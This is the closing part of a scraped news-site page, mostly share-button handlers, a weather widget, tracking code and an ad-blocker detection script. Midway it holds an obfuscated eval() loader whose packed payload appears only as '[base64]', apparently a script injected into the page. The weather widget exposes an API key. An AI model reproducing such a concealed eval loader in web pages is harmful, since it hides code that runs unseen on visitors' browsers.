                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-tumblr' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-skype' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-skype' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  <script>

  var Capb$EGi26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=Capb$EGi26e[2][Capb$EGi26e[1]](Capb$EGi26e[0]);var h=g[Capb$EGi26e[3]](0,e);var i=g[Capb$EGi26e[3]](0,f);var j=d[Capb$EGi26e[1]](Capb$EGi26e[0])[Capb$EGi26e[10]]()[Capb$EGi26e[9]](function(a,b,c){if(h[Capb$EGi26e[4]](b)!==-1)return a+=h[Capb$EGi26e[4]](b)*(Math[Capb$EGi26e[8]](e,c))},0);var k=Capb$EGi26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||Capb$EGi26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"CByjFWvOz",21,2,1))
  </script> 
  <script>


    

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"New Delhi","api_location":"New Delhi","api_language":"en","api_key":"26e4bb31749cebc3375266a37ccb769c","today_icon":"mist-n","today_icon_text":"haze","today_temp":[34.1,93.4],"today_humidity":55,"today_wind_speed":[2.6,1.6],"today_min":[34.1,93.4],"today_max":[35.8,96.4],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1629126000,"day_name":"Mon","day_temp":[36,98],"owm_day_index":0},{"timestamp":1629158400,"day_name":"Tue","day_temp":[42,107],"owm_day_index":3},{"timestamp":1629244800,"day_name":"Wed","day_temp":[40,105],"owm_day_index":11},{"timestamp":1629331200,"day_name":"Thu","day_temp":[36,96],"owm_day_index":19},{"timestamp":1629417600,"day_name":"Fri","day_temp":[32,89],"owm_day_index":27}]});
                                });
                        
                        

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdi_8","location":"New Delhi","api_location":"New Delhi","api_language":"en","api_key":"26e4bb31749cebc3375266a37ccb769c","today_icon":"mist-n","today_icon_text":"haze","today_temp":[34.1,93.4],"today_humidity":55,"today_wind_speed":[2.6,1.6],"today_min":[34.1,93.4],"today_max":[35.8,96.4],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1629126000,"day_name":"Mon","day_temp":[36,98],"owm_day_index":0},{"timestamp":1629158400,"day_name":"Tue","day_temp":[42,107],"owm_day_index":3},{"timestamp":1629244800,"day_name":"Wed","day_temp":[40,105],"owm_day_index":11},{"timestamp":1629331200,"day_name":"Thu","day_temp":[36,96],"owm_day_index":19},{"timestamp":1629417600,"day_name":"Fri","day_temp":[32,89],"owm_day_index":27}]});
                                });
                        
                        
  </script> 
  <script>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:10.0',blog:'194007694',post:'20751',tz:'5.5',srv:'n4enews.in'} ]);
        _stq.push([ 'clickTrackerInit', '194007694', '20751' ]);
  </script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://n4enews.in/wp-content/plugins/deblocker/js/ads.min.js
body_size: -324
content:
"use strict";let e=document.createElement("div");e.id="mdp-deblocker-ads",e.style.display="none",document.body.appendChild(e);